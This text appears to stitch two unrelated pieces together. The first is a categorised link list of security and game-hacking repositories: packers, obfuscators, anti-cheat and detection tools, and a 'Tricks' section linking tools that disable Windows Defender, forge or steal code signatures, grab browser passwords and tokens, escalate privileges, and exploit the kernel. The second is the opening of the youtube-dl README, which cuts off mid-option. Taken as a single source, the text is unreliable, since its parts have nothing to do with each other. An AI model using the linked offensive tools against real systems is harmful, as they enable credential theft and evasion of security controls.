- https://github.com/Systemcluster/wrappe [Rust]
- https://github.com/vsteffen/woody_woodpacker [ELF]
- https://github.com/n4sm/m0dern_p4cker [ELF]
- https://github.com/JonDoNym/peinjector
- https://github.com/craids/AresFramework
- https://github.com/andrew9382/exe_packer
- https://github.com/dr4k0nia/Origami [Compressing .net assemblies]
- https://github.com/mix64/ELFpacker [ELF]
- https://github.com/jnastarot/shibari [Linking multiple PE\PE + files to one]
- [Simple ELF runtime packer for creating stealthy droppers](https://github.com/ex0dus-0x/ward)
- [A simple packer working with all PE files which cipher your exe with a XOR implementation](https://github.com/nqntmqmqmb/xorPacker)
- https://github.com/r0ngwe1/petoy [PE]
- [An ELF / PE packer written in pure C](https://github.com/SilentVoid13/Silent_Packer)
- https://github.com/droberson/ELFcrypt [ELF RC4]
- https://github.com/timhsutw/elfuck [ELF]
- https://github.com/Eronana/packer [PE]
- https://github.com/akuafif/hXOR-Packer [PE XOR]
- https://github.com/arisada/midgetpack [ELF]
- https://github.com/friedkiwi/netcrypt [.NET]
- https://github.com/89luca89/pakkero [ELF]
- https://github.com/dimkr/papaw [LZMA]
- https://github.com/akawashiro/sloader [ELF loader which aims to replace ld-linux.so of glibc]
- https://github.com/MahmoudZohdy/IAT-Obfuscation [IAT Obfuscation]
- https://github.com/gmh5225/shellcode-EntropyFix [Reducing entropy]
- https://github.com/ORCx41/AtomPePacker [PE X64]
- https://github.com/Lima-X/Win32.Nebula [PE X64]
- https://github.com/TheAenema/hm-pe-packer [PE X64]
- https://github.com/frkngksl/Shoggoth [Polymorphic Encryptor]
- https://github.com/GunshipPenguin/kiteshield [ELF X64]
- https://github.com/cff0x/KitsuPE [PE]
- https://github.com/xsj3n/x64-EXE-Packer [PE X64]
- https://github.com/KooroshRZ/Evader [PE]
- https://github.com/DavidBuchanan314/stelf-loader [ELF X64 loader]
- https://github.com/frank2/oxide [Written by Rust]
> CLR Protection
- https://github.com/endgameinc/ClrGuard
> Anti Disassembly
- https://github.com/rrbranco/blackhat2012
> Sample Unpacker
- https://github.com/hasherezade/mal_unpack_drv
- https://github.com/strazzere/android-unpacker [Android]
> Dump Fix
- https://github.com/t3ssellate/unmapper
- https://github.com/d35ha/DumpPE
- https://github.com/pr701/fix-arxan
> Encrypt Variable
- https://github.com/serge-14/encrypted_value [C++]
- https://github.com/momalab/e3 [C++]
- https://github.com/obama-gaming/xor-float [C++]
> Lazy Importer
- https://github.com/JustasMasiulis/lazy_importer
- https://github.com/hypervisor/kli
- https://github.com/gmh5225/kli-ex
- https://github.com/1hAck-0/zeroimport
> Obfuscation Engine
- https://github.com/mike1k/perses
- https://github.com/weak1337/Alcatraz
- https://github.com/jnastarot/furikuri
- https://github.com/nickcano/RelocBonus [Attack Reloc]
- https://github.com/maoabc/nmmp [Dex]
- https://github.com/CodingGay/BlackObfuscator [Dex]
- https://github.com/d35ha/CallObfuscator [Call Obfuscation]
- https://github.com/nelfo/Milfuscator
- https://github.com/romainthomas/the-poor-mans-obfuscator [elf/macho]
- https://github.com/Guardsquare/proguard [Java]
- https://github.com/xiaoweime/WProtect
- https://github.com/DeDf/WProtect
- https://github.com/jokerNi/WProtectSDK
- https://github.com/cxxrev0to1dev/nb_obfuscator
- https://github.com/gmh5225/cerberus [VM]
- https://github.com/layerfsd/phantasm-x86-virtualizer [VM]
- https://github.com/CalebFenton/simplify [Java]
- https://github.com/open-obfuscator/dProtect [Java/Kotlin]
- https://github.com/Maldev-Academy/EntropyReducer [Reduce Entropy]
> Screenshot
- https://github.com/bavulapati/DXGICaptureApplication [Capture Desktop]
- https://github.com/Rick-laboratory/Windows-Screenshotcapture-DirectX/blob/master/main.cpp [DX9]
- https://github.com/lainswork/dwm-screen-shot [DWM]
- https://github.com/kirides/screencapture [DX11]
- https://github.com/bmharper/WindowsDesktopDuplicationSample [DXGI]
- https://github.com/PierreCiholas/GetPixel-vs-BitBlt_GetDIBits [GetPixel]
- https://github.com/D1rkMtr/ScreenShot [BitBlt]
> Game Engine Protection:Unreal
- https://github.com/zompi2/Static-Variables-Obfuscator-UE4
- https://github.com/BrUnOXaVIeRLeiTE/SCUE4-Plugin
- https://github.com/gmh5225/UnrealEngine-Protection
> Game Engine Protection:Unity
- https://github.com/ls9512/USecurity
- https://github.com/bmjoy/Unity3D_Obfuscator
> Game Engine Protection:Source
- [Source Engine serverside anti-cheat plugin. (CS:S, CS:GO, CS:P, TF2)](https://github.com/kanekikun420/NoCheatZ-3)
> Open Source Anti Cheat System
- https://github.com/mq1n/NoMercy
- https://github.com/JackBro/BetaShield
- https://github.com/chztbby/RebirthGuard
- https://github.com/GravitLauncher/Avanguard
- https://github.com/Rycooop/Bloom-Anticheat
- https://github.com/Vasieco/Kernel-Anticheat [Kernel Anticheat]
- https://github.com/AvivShabtay/Stresser [Anti Virus in fact but also Anti Cheat]
- https://github.com/gmh5225/antivirus [Anti Virus in fact but also Anti Cheat]
- https://github.com/D4stiny/PeaceMaker [Anti Virus in fact but also Anti Cheat]
- https://github.com/danielkrupinski/VAC [Reversed VAC]
- https://github.com/ApexLegendsUC/anti-cheat-emulator
- https://github.com/ch4ncellor/EAC-Reversal [Reversed EAC]
- https://github.com/weak1337/BE-Shellcode [Reversed BE Shellcode]
- https://github.com/codetronik/AndroidAntiCheat [Android Platform]
- https://github.com/MrDiamond64/Scythe-AntiCheat [Minecraft]
- https://github.com/mateusreb/AntiCheat
- https://github.com/ComodoSecurity/openedr [EDR]
- https://github.com/0xrawsec/whids [EDR]
- https://github.com/Neo23x0/Raccine [EDR]
- https://github.com/ION28/BLUESPAWN [EDR]
- https://github.com/AlSch092/UltimateAntiCheat
- https://github.com/JonathanBerkeley/Quack
- [Source Engine serverside anti-cheat plugin. (CS:S, CS:GO, CS:P, TF2)](https://github.com/kanekikun420/NoCheatZ-3)
- [This is the Anti Cheat System for Knight Online Gamesoft vversion](https://github.com/luisfelipe18/GamesoftACS)
- [User-mode C++ Anti-Cheat written for German Roleplay Server GVMP.de](https://github.com/divodeuxsevres/gvmp-anticheat)
- [Cheat developer platform](https://github.com/c4kef/UAC)
- https://github.com/ekknod/Anti-Cheat-TestBench [TestBench]
- https://github.com/hominsu/bugu [Malicious code detection and obfuscation]
- [Kernel Security driver used to block past, current and future process injection techniques on Windows Operating System](https://github.com/PI-Defender/pi-defender)
- https://github.com/DoranekoSystems/cheap-engine [Sample implementation of anti-cheat in android]
- [Proof of concept Anti-Cheat plugin for CS:GO](https://github.com/ekknod/CSGO-AC)
- [Deep Learning Anti-Cheat For CSGO](https://github.com/LaihoE/DLAC)
- https://github.com/jnastarot/anti-cheat
- https://github.com/jnastarot/ice9
- https://github.com/realTristan/Reborn [Designed with Rust]
- https://github.com/dllcrt0/Dynsec
- https://github.com/XZNX5/Basic_Anti-Cheat
- https://github.com/MegaAntiCheat
> Analysis Framework
- https://github.com/pandora-analysis/pandora
> Detection:Hook
- https://github.com/hasherezade/pe-sieve
- https://github.com/mike1k/HookHunter
- https://github.com/st4ckh0und/hook-buster
- https://github.com/TupleDev/nullshit
- https://github.com/paranoidninja/EtwTi-Syscall-Hook [Instrumentation Callback]
- https://github.com/Luchinkin/device-control-hooks-scanner [device-control-hooks-scanner]
- https://github.com/ORCx41/KnownDllUnhook [Replace the .txt section of the current loaded modules from \KnownDlls\]
> Detection:Memory Integrity
- https://github.com/afulsamet/integrity
- https://github.com/Midi12/QueryWorkingSetExample
- https://github.com/Deputation/integrity_experiments [header only]
> Detection:ShellCode
- https://github.com/jdu2600/EtwTi-FluctuationMonitor [ETW]
- https://github.com/jdu2600/Etw-SyscallMonitor [ETW]
- https://github.com/jdu2600/CFG-FindHiddenShellcode [CFG]
> Detection:Attach
- https://github.com/KANKOSHEV/Detect-KeAttachProcess
> Detection:Triggerbot & Aimbot
- https://github.com/KANKOSHEV/Detect-MouseClassServiceCallback
- https://github.com/changeofpace/MouHidInputHook
- https://github.com/KelvinMsft/UsbMon
- https://github.com/87andrewh/DeepAimDetector [Deep Learning]
- https://github.com/waldo-vision/waldo [Deep Learning]
- https://github.com/waldo-vision/aimbot-detection-prototype [Deep Learning]
- https://github.com/hkx3upper/Karlann [Keyboard]
> Detection:Hide
- https://github.com/KANKOSHEV/Detect-HiddenThread-via-KPRCB
- https://github.com/ekknod/Anti-Cheat-TestBench [KPRCB+PTE]
- https://github.com/weak1337/SystemThreadFinder
- https://github.com/mq1n/HiddenModuleDetector
- https://github.com/KelvinMsft/ThreadSpy
- https://github.com/Rwkeith/Nomad [Mapped Driver]
- https://github.com/Nou4r/ModFinder [Mapped Dll]
- https://github.com/1401199262/NMIStackWalk [Mapped Driver by NMI Callback]
- https://github.com/donnaskiez/nmi-callback-handler [Mapped Driver by NMI Callback]
- https://github.com/gmh5225/Kernel_Anti-Cheat [NMI]
- https://github.com/jafarlihi/modreveal [Find hidden Linux kernel modules]
> Detection:Vulnerable Driver
- https://github.com/Deputation/hygieia
- https://github.com/FaEryICE/MemScanner
> Detection:EFI Driver
- https://github.com/gmh5225/Detect-EFIGuard
> Detection: Hacked Hypervisor
- https://secret.club/2020/04/13/how-anti-cheats-detect-system-emulation.html
- https://github.com/helloobaby/Nmi-Callback [NMI Callback]
- https://github.com/momo5502/ept-hook-detection [Detect EPT]
- https://github.com/Ahora57/Hypervisor_detect_ring_0
- https://github.com/jonomango/nohv
- https://github.com/void-stack/Hypervisor-Detection
> Detection:Virtual Environments
- https://github.com/a0rtega/pafish
- https://github.com/gmh5225/Detection-Hyper-v [Hyper-v]
- https://github.com/Ahora57/MAJESTY-technologies
- https://github.com/therealdreg/anticuckoo [Cuckoo]
- https://github.com/strazzere/anti-emulator [Android Anti-Emulator]
- https://github.com/LloydLabs/wsb-detect [Windows Sandbox ("WSB")]
- https://github.com/DevDaveid/AntiDebug-AntiVM [Vbox]
- https://github.com/LukeGoule/compact_vm_detector
> Detection:HWID
- [All methods of retrieving unique identifiers(HWIDs) on your PC](https://www.unknowncheats.me/forum/anti-cheat-bypass/333662-methods-retrieving-unique-identifiers-hwids-pc.html)
- https://github.com/medievalghoul/hwid-checker-mg
- https://github.com/weak1337/NvidiaApi
- https://github.com/paradoxwastaken/WindowsHardwareInfo
- https://github.com/lavoiesl/osx-cpu-temp [CPU temperature for OSX]
- https://github.com/ashleyhung/WinRing0 [CPU temperature for windows]
- https://github.com/openhardwaremonitor/openhardwaremonitor
- https://github.com/LibreHardwareMonitor/LibreHardwareMonitor
- https://github.com/lfreist/hwinfo
- https://github.com/KDIo3/PCIBan
> Detection:SpeedHack
- https://github.com/DoranekoSystems/cheap-engine [Android]
> Detection:Injection
- https://github.com/mq1n/DLLThreadInjectionDetector
- https://github.com/Nou4r/ModFinder [Mapped Dll]
- https://github.com/gmh5225/Driver-WatchOwl [ImageNotify+Stack Trace]
- https://github.com/xuanxuan0/TiEtwAgent [ETW]
> Detection:Spoof Stack
- https://github.com/gabriellandau/ShadowStackWalk
> Detection:ESP
- https://github.com/weak1337/PresentHookDetection
> Detection:Wall Hack
- https://github.com/87andrewh/CornerCulling
- https://github.com/87andrewh/CornerCullingSourceEngine
> Detection:Obfuscation
- https://github.com/mrphrazer/obfuscation_detection
> Detection:Magisk
- https://github.com/vvb2060/MagiskDetector
- https://github.com/canyie/MagiskKiller
- https://github.com/Dr-TSNG/ApplistDetector
- https://github.com/apkunpacker/MagiskDetection
> Detection:Frida
- https://github.com/darvincisec/DetectFrida
> Detection:Overlay
- https://github.com/geeksonsecurity/android-overlay-protection [Android]
> Signature Scanning
- https://github.com/c3rb3ru5d3d53c/binlex
- https://github.com/mischasan/aho-corasick
> Information System
- https://github.com/Enum0x539/Qvoid-Token-Grabber
- https://github.com/travisfoley/dfirtriage
- https://github.com/AlessandroZ/LaZagne
- https://github.com/thewhiteninja/ntfstool
- https://github.com/mgeeky/ntfs-journal-viewer
- https://github.com/volatilityfoundation/volatility
- https://github.com/volatilityfoundation/volatility3
- [Decrypt and export browser password, including Chromium,Edge and Firefox](https://github.com/BL0odz/BrowserPasswordExportor)
- https://github.com/gtworek/VolatileDataCollector
- https://github.com/mubix/netview
- https://github.com/rbmm/USN
- https://github.com/rbmm/SearchEx
- https://github.com/ch3rn0byl/ANTfs
- https://github.com/bluecapesecurity/PWF [Windows Forensics Training]
> Dynamic Script
- https://github.com/can1357/NtLua
- https://github.com/mrexodia/NtPhp
- https://github.com/FastVM/minivm
- https://github.com/jnz/q3vm
> Kernel Mode Winsock
- https://github.com/MiroKaku/libwsk [Kernel-Mode Winsock library]
> Fuzzer
- https://github.com/0vercl0k/wtf
- https://null2root.github.io/blog/2022/07/21/When-Hypervisor-Met-Snapshot-Fuzzing.html
> OpenCV
- https://github.com/YouNeverKnow00/Rust-Auto-Weapon-Detection-OpenCV-Example
> Windows Ring3 Callback
- https://github.com/aahmad097/AlternativeShellcodeExec
- https://github.com/RixedLabs/IDLE-Abuse
- https://github.com/Wra7h/FlavorTown
- https://github.com/Deputation/instrumentation_callbacks [Instrumentation Callback]
- https://github.com/R4YVEN/beservice_intcallbacks [Instrumentation Callback]
- https://github.com/secrary/Hooking-via-InstrumentationCallback [Instrumentation Callback]
- https://github.com/paranoidninja/EtwTi-Syscall-Hook [Instrumentation Callback]
- https://github.com/jackullrich/syscall-detect [Instrumentation Callback]
- https://github.com/thetuh/anticheat-poc [Instrumentation Callback]
- [Register VEH by hooking RtlpCallVectoredHandlers](https://github.com/AmJayden/custom-VEH)
- [ATPMiniDump Callback](https://github.com/b4rtik/ATPMiniDump)
- https://github.com/jimbeveridge/readdirectorychanges [ReadDirectoryChangesW]
- https://github.com/blaquee/dllnotif [DllNotification]
- https://github.com/gmh5225/LdrRegisterDllNotification-modify-testing [DllNotification]
> Windows Ring0 Callback
- https://github.com/gmh5225/kernel-callback-functions-list [Callback List]
- [Enumerate Callback](https://github.com/hfiref0x/WinObjEx64/blob/7284d711b2eeebfd965713fc79353b9b76e23083/Source/WinObjEx64/extras/extrasCallbacks.c#L117)
- [ImageNotify Callback With RtlWalkFrameChain](https://github.com/Staatsgeheim/PsImageNotifyRoutineSpamFilter)
- [SymlinkCallback](https://github.com/yardenshafir/SymlinkCallback)
> Winows User Dump Analysis
- https://github.com/0vercl0k/udmp-parser
> Winows Kernel Dump Analysis
- https://github.com/gmh5225/Tool-DIYSystemMemoryDump [DIY Dump Type]
- https://github.com/0vercl0k/kdmp-parser [Python 3 bindings]
- https://github.com/mrexodia/dumpulator [Emulating code in minidump files]
- https://github.com/0vercl0k/symbolizer [Execution trace symbolizer]
> Sign Tools
- https://github.com/mtrojnar/osslsigncode
- https://github.com/gmh5225/chainoffools [CVE]
- https://github.com/mattifestation/WDACTools [Decrypt p7b]
> Backup File
- https://github.com/guidoreina/minivers [Generates Backup Copies]
> Backup Drivers
- https://github.com/gloriouslegacy/ezDrvBAK [Backup & restrore the Windows-Drivers]
> Black Signature
- https://github.com/gmh5225/BlackSignatureDriver
- https://github.com/Harvester57/CodeIntegrity-DriverBlocklist
## Some Tricks
> Windows Ring0
- https://www.unknowncheats.me/forum/general-programming-and-reversing/495279-messagebox-kernel-mode.html [Msgbox]
- https://back.engineering/01/12/2020/ [Page Table Manipulation]
- https://git.back.engineering/_xeroxz/PSKP [PTE Hook]
- https://github.com/Rythorndoran/PageTableHook [PTE Hook]
- https://github.com/stdhu/windows-kernel-pagehook [PTE Hook]
- https://github.com/Xyrem/Yumekage [PTE Hook]
- https://back.engineering/29/03/2021 [Hide Address]
- https://github.com/Compiled-Code/be-injector [Attack COW]
- https://github.com/Compiled-Code/eac-mapper [Vulnerable MmCopyMemory]
- https://github.com/EBalloon/MmCopyMemory [Bypass MmCopyMemory]
- https://github.com/Compiled-Code/be-injector [Attack COW]
- https://github.com/gmh5225/Allocating-individual-pages [MmAllocateIndependentPagesEx]
- https://github.com/gmh5225/Hook-HvlSwitchVirtualAddressSpace [HvcallCodeVa]
- https://github.com/1401199262/HookHvcallCodeVa [HvcallCodeVa]
- https://github.com/gmh5225/Driver-HypercallPageHook [HvcallCodeVa]
- https://github.com/Xyrem/HyperDeceit [HvcallCodeVa]
- https://github.com/gmh5225/CallMeWin32kDriver [Load your driver like win32k.sys]
- https://github.com/gmh5225/DSEDodge-Signed-Kernel-Driver [Leveraging PTT to defeat DSE]
- https://github.com/wbenny/KSOCKET [Kernel Berkeley socket]
- https://github.com/StephanvanSchaik/windows-kernel-rs [Writing Windows kernel drivers in Rust]
- https://github.com/ekknod/smm [Smm cheat]
- https://github.com/rbmm/KPDB [Parsing PDB in Driver]
- https://github.com/GetRektBoy724/KPDB [Parsing PDB in Driver]
- https://github.com/gmh5225/FakeEnclave [A poc that abuses Enclave]
- https://github.com/gmh5225/LetMeGG [A POC about how to prevent windbg break]
- https://github.com/UCFoxi/NotifyRoutineHijackThread [Hijack PspCreateThreadNotifyRoutine]
- [GetWindowName In Kernel Mode](https://www.unknowncheats.me/forum/anti-cheat-bypass/517022-getwindowname-kernel-mode.html)
- [GetWindowInfo In Kernel Mode](https://www.unknowncheats.me/forum/anti-cheat-bypass/519261-getwindowinfo.html)
- [Hook KdTrap(Windows global exception hander)](https://www.unknowncheats.me/forum/anti-cheat-bypass/500156-hook-kdtrap-windows-global-exception-hander.html) [Hook KdTrap]
- https://github.com/gmh5225/Hook-KdTrap [Hook KdTrap]
- https://github.com/gmh5225/Driver-SoulExtraction [Extracting cert information]
- https://github.com/Ido-Moshe-Github/CiDllDemo [Use ci.dll API for validating Authenticode signature of files]
- https://github.com/mihaly044/pedigest [Calculating the authenticode digest]
- https://github.com/gmh5225/Kernel-Special-APC-ReadProcessMemory [Kernel APC RPM]
- https://github.com/NSG650/Bad-BugCheck-Old [BSOD]
- https://github.com/NSG650/Bad-Bugcheck [BSOD]
- https://github.com/NSG650/NoMoreBugCheck [BSOD]
- https://github.com/NSG650/BugCheckHack [BSOD]
- https://github.com/NSG650/BugCheck2Linux [BSOD]
- https://github.com/stuxnet147/PiDqSerializationWrite-Example [PiDqSerializationWrite]
> Windows Ring3
- https://secret.club/2021/01/04/thread-stuff.html [Anti Debug]
- https://github.com/utoni/PastDSE [Sign Leaked Cert]
- https://github.com/Jemmy1228/HookSigntool [Sign Leaked Cert]
- https://github.com/namazso/MagicSigner [Sign Leaked Cert]
- https://github.com/hzqst/FuckCertVerifyTimeValidity [Sign Leaked Cert]
- https://github.com/Sentient111/StealingSignatures [Stealing signatures from pe files]
- https://github.com/secretsquirrel/SigThief [Stealing signatures from pe files]
- https://github.com/jfmaes/LazySign [Fake Cert]
- https://github.com/Tylous/Limelighter [Fake Cert]
- https://github.com/gmh5225/chainoffools [Fake Cert]
- https://github.com/gmh5225/FakeSign [Fake Cert]
- https://github.com/Adepts-Of-0xCC/MiniDumpWriteDumpPoC [Dump Memory]
- [A x64 Write-What-Where exploit+shellcode execution vulnerability](https://www.unknowncheats.me/forum/anti-cheat-bypass/503519-wwwaryasinject-x64-write-exploit-shellcode-execution-vulnerability.html)
- [Dll injection through code page id modification in registry](https://github.com/NtQuerySystemInformation/NlsCodeInjectionThroughRegistry)
- https://github.com/huoji120/Etw-Syscall [ETW Syscall]
- https://github.com/weak1337/SkipHook [Skip Hook]
- https://github.com/ekknod/SetWindowHookEx [Using SetWindowHookEx for preinjected DLL's]
- [A tool for patching authenticode signed PE files (exe, dll, sys ..etc) without invalidating or breaking the existing signature](https://github.com/med0x2e/SigFlip)
- [Simple program to stream offsets for your game cheat](https://github.com/gmh5225/OffsetStreaming)
- https://github.com/jnastarot/HIGU_ntcall [Direct System Calls]
- https://github.com/rbmm/LockFile-Poc [Lock File]
- [A kernel exploit leveraging NtUserHardErrorControl to elevate a thread to KernelMode and achieve arbitrary kernel R/W & more](https://github.com/SecIdiot/ANGRYORCHARD)
- https://github.com/gmh5225/dll-encryptor [Able to stream a dll without touching your disk]
- [Running Shellcode Through EnumDisplayMonitors](https://marcoramilli.com/2022/06/15/running-shellcode-through-windows-callbacks/?utm_source=twitter&utm_medium=social&utm_campaign=ReviveOldPost)
- [open-source windows defender manager can disable windows defender permanently](https://github.com/qtkite/defender-control)
- [Read Memory without ReadProcessMemory for Current Process](https://github.com/gmh5225/CReadMemory)
- [get process token whose integrity level is system and manipulate it to get privilege escalation](https://github.com/gmh5225/manipulating_token)
- [A library that meant to perform evasive communication using stolen browser socket](https://github.com/Idov31/Venom)
- https://github.com/cpz/trinity [Fully disables & removes Windows Defender]
- https://github.com/gabriellandau/ShadowStackWalk [Finding Truth in the Shadows]
- https://github.com/gmh5225/r0ak [r0ak]
- https://github.com/ZeroMemoryEx/Wizard-Loader [Abuse Xwizard.exe for DLL Side-Loading]
- https://github.com/LloydLabs/shellcode-plain-sight [Hiding shellcode in plain sight within a large memory region]
- https://github.com/huntandhackett/process-cloning [Clone process]
> Android
- https://github.com/WindySha/bypassHiddenApiRestriction [Bypass hidden api restriction]
- https://github.com/LSPosed/AndroidHiddenApiBypass [Bypass hidden api restriction]
- https://github.com/stars-one/ASCTool [Apk Signature Crack Tool]
- https://github.com/ekknod/usbsn [USB serial number changer (root only)]
- https://github.com/gmh5225/Android-privilege-CVE-2022-20452-LeakValue [Privilege Escalation]
- https://github.com/tiann/KernelSU [A Kernel based root solution for Android GKI]
- https://github.com/abcz316/linuxKernelRoot [Kernel root]
- https://github.com/Dr-TSNG/ZygiskOnKernelSU [Run Zygisk on KernelSU]
## Windows Security Features
- https://github.com/yardenshafir/cet-research [CET]
- https://github.com/gmh5225/CET-win10 [CET]
- [HyperGuard](https://windows-internals.com/hyperguard-secure-kernel-patch-guard-part-1-skpg-initialization)
- https://github.com/gmh5225/QueryShadowStack [Shadow Stack]
- https://namazso.github.io/x86/html/INCSSPD_INCSSPQ.html [CET]
- https://techcommunity.microsoft.com/t5/windows-os-platform-blog/understanding-hardware-enforced-stack-protection/ba-p/1247815 [CET]
- https://reviews.llvm.org/rG21b25a1fb32ecd2e1f336123c2715f8ef1a49f97 [CET]
- https://www.osronline.com/article.cfm%5earticle=469.htm [SEH]
## Windows Subsystem for Linux
- https://github.com/sxlmnwb/windows-subsystem-linux
## Windows Subsystem for Android
- https://github.com/sergiovillaverde/win11_apk_installer
- https://github.com/LSPosed/MagiskOnWSA
- https://github.com/alesimula/wsa_pacman
- https://github.com/WSA-Community/WSA-Linux-Kernel
- https://github.com/Paxxs/BuildWSA
- https://github.com/LSPosed/MagiskOnWSALocal
- https://github.com/cinit/WSAPatch [Make WSA run on Windows 10]
## Android Emulator
- https://github.com/Genymobile
- https://github.com/Genymobile/genymotion-kernel
- https://github.com/jwmcglynn/android-emulator
- https://github.com/google/android-emulator-hypervisor-driver
- https://github.com/ant4g0nist/rudroid [Rust]
- https://github.com/qemu-gvm/qemu-gvm [QEMU]
## Nintendo Switch
- https://github.com/TheNightmanCodeth/yuzu
- https://github.com/CTCaer/hekate [A GUI based Nintendo Switch Bootloader]
- https://github.com/Atmosphere-NX/Atmosphere [Customized firmware]
- https://github.com/tomvita/SE-tools [Memory hacking]
|
[](https://github.com/ytdl-org/youtube-dl/actions?query=workflow%3ACI)
**This repository is for unofficial nightly builds.**
**Please do not open any issues nor pull requests.**
youtube-dl - download videos from youtube.com or other video platforms
- [INSTALLATION](#installation)
- [DESCRIPTION](#description)
- [OPTIONS](#options)
- [CONFIGURATION](#configuration)
- [OUTPUT TEMPLATE](#output-template)
- [FORMAT SELECTION](#format-selection)
- [VIDEO SELECTION](#video-selection)
- [FAQ](#faq)
- [DEVELOPER INSTRUCTIONS](#developer-instructions)
- [EMBEDDING YOUTUBE-DL](#embedding-youtube-dl)
- [BUGS](#bugs)
- [COPYRIGHT](#copyright)
# INSTALLATION
To install it right away for all UNIX users (Linux, macOS, etc.), type:
sudo curl -L https://yt-dl.org/downloads/latest/youtube-dl -o /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
If you do not have curl, you can alternatively use a recent wget:
sudo wget https://yt-dl.org/downloads/latest/youtube-dl -O /usr/local/bin/youtube-dl
sudo chmod a+rx /usr/local/bin/youtube-dl
Windows users can [download an .exe file](https://yt-dl.org/latest/youtube-dl.exe) and place it in any location on their [PATH](https://en.wikipedia.org/wiki/PATH_%28variable%29) except for `%SYSTEMROOT%\System32` (e.g. **do not** put in `C:\Windows\System32`).
You can also use pip:
sudo -H pip install --upgrade youtube-dl
This command will update youtube-dl if you have already installed it. See the [pypi page](https://pypi.python.org/pypi/youtube_dl) for more information.
macOS users can install youtube-dl with [Homebrew](https://brew.sh/):
brew install youtube-dl
Or with [MacPorts](https://www.macports.org/):
sudo port install youtube-dl
Alternatively, refer to the [developer instructions](#developer-instructions) for how to check out and work with the git repository. For further options, including PGP signatures, see the [youtube-dl Download Page](https://ytdl-org.github.io/youtube-dl/download.html).
# DESCRIPTION
**youtube-dl** is a command-line program to download videos from YouTube.com and a few more sites. It requires the Python interpreter, version 2.6, 2.7, or 3.2+, and it is not platform specific. It should work on your Unix box, on Windows or on macOS. It is released to the public domain, which means you can modify it, redistribute it or use it however you like.
youtube-dl [OPTIONS] URL [URL...]
# OPTIONS
-h, --help Print this help text and exit
--version Print program version and exit
-U, --update Update this program to latest version.
Make sure that you have sufficient
permissions (run with sudo if needed)
-i, --ignore-errors Continue on download errors, for
example to skip unavailable videos in a
playlist
--abort-on-error Abort downloading of further videos (in
the playlist or the command line) if an
error occurs
--dump-user-agent Display the current browser
identification
--list-extractors List all supported extractors
--extractor-descriptions Output descriptions of all supported
extractors
--force-generic-extractor Force extraction to use the generic
extractor
--default-search PREFIX Use this prefix for unqualified URLs.
For example "gvsearch2:" downloads two
videos from google videos for youtube-
dl "large apple". Use the value "auto"
to let youtube-dl guess ("auto_warning"
to emit a warning when guessing).
"error" just throws an error. The
default value "fixup_error" repairs
broken URLs, but emits an error if this
is not possible instead of searching.
--ignore-config Do not read configuration files. When
given in the global configuration file
/etc/youtube-dl.conf: Do not read the
user configuration in
~/.config/youtube-dl/config
(%APPDATA%/youtube-dl/config.txt on
Windows)
--config-location PATH Location of the configuration file;
either the path to the config or its
containing directory.
--flat-playlist Do not extract the videos of a
playlist, only list them.
--mark-watched Mark videos watched (YouTube only)
--no-mark-watched Do not mark videos watched (YouTube
only)
--no-color Do not emit color codes in output
## Network Options:
--proxy URL Use the specified HTTP/HTTPS/SOCKS
proxy. To enable SOCKS proxy, specify a
proper scheme. For example
socks5://127.0.0.1:1080/. Pass in an
empty string (--proxy "") for direct
connection
--socket-timeout SECONDS Time to wait before giving up, in
seconds
--source-address IP Client-side IP address to bind to
-4, --force-ipv4 Make all connections via IPv4
-6, --force-ipv6 Make all connections via IPv6
## Geo Restriction:
--geo-verification-proxy URL Use this proxy to verify the IP address
for some geo-restricted sites. The
default proxy specified by --proxy (or
none, if the option is not present) is
used for the actual downloading.
--geo-bypass Bypass geographic restriction via
faking X-Forwarded-For HTTP header
--no-geo-bypass Do not bypass geographic restriction
via faking X-Forwarded-For HTTP header
--geo-bypass-country CODE Force bypass geographic restriction
with explicitly provided two-letter ISO
3166-2 country code
--geo-bypass-ip-block IP_BLOCK Force bypass geographic restriction
with explicitly provided IP block in
CIDR notation
## Video Selection:
--playlist-start NUMBER Playlist video to start at (default is
1)
--playlist-end NUMBER Playlist video to end at (default is
last)
--playlist-items ITEM_SPEC Playlist video items to download.
Specify indices of the videos in the
playlist separated by commas like: "--
playlist-items 1,2,5,8" if you want to
download videos indexed 1, 2, 5, 8 in
the playlist. You can specify range: "
--playlist-items 1-3,7,10-13", it will
download the videos at index 1, 2, 3,
7, 10, 11, 12 and 13.
--match-title REGEX Download only matching titles (regex or
caseless sub-string)
--reject-title REGEX Skip download for matching titles
(regex or caseless sub-string)
--max-downloads NUMBER Abort after downloading NUMBER files
--min-filesize SIZE Do not download any videos smaller than
SIZE (e.g. 50k or 44.6m)
--max-filesize SIZE Do not download any videos larger than
SIZE (e.g. 50k or 44.6m)
--date DATE Download only videos uploaded in this
date
--datebefore DATE Download only videos uploaded on or
before this date (i.e. inclusive)
--dateafter DATE Download only videos uploaded on or
after this date (i.e. inclusive)
--min-views COUNT Do not download any videos with less
than COUNT views
--max-views COUNT Do not download any videos with more
than COUNT views
--match-filter FILTER Generic video filter. Specify any key
(see the "OUTPUT TEMPLATE" for a list
of available keys) to match if the key
is present, !key to check if the key is
not present, key > NUMBER (like
"comment_count > 12", also works with
>=, <, <=, !=, =) to compare against a
number, key = 'LITERAL' (like "uploader
= 'Mike Smith'", also works with !=) to
match against a string literal and & to
require multiple matches. Values which
are not known are excluded unless you
put a question mark (?) after the
operator. For example, to only match
videos that have been liked more than
100 times and disliked less than 50
times (or the dislike functionality is
not available at the given service),
but who also have a description, use
--match-filter "like_count > 100 &
dislike_count <? 50 & description" .
--no-playlist Download only the video, if the URL
refers to a video and a playlist.
--yes-playlist Download the playlist, if the URL
refers to a video and a playlist.
--age-limit YEARS Download only videos suitable for the
given age
--download-archive FILE Download only videos not listed in the
archive file. Record the IDs of all
downloaded videos in it.
--include-ads Download advertisements as well
(experimental)
## Download Options:
-r, --limit-rate RATE Maximum download rate in bytes per
second (e.g. 50K or 4.2M)
-R, --retries RETRIES Number of retries (default is 10), or
"infinite".
--fragment-retries RETRIES Number of retries for a fragment
(default is 10), or "infinite" (DASH,
hlsnative and ISM)
--skip-unavailable-fragments Skip unavailable fragments (DASH,
hlsnative and ISM)
--abort-on-unavailable-fragment Abort downloading when some fragment is
not available
--keep-fragments Keep downloaded fragments on disk after
downloading is finished; fragments are
erased by default
--buffer-size SIZE Size of download buffer (e.g. 1024 or
16K) (default is 1024)
--no-resize-buffer Do not automatically adjust the buffer
size. By default, the buffer size is
automatically resized from an initial
value of SIZE.
--http-chunk-size SIZE Size of a chunk for chunk-based HTTP
downloading (e.g. 10485760 or 10M)
(default is disabled). May be useful
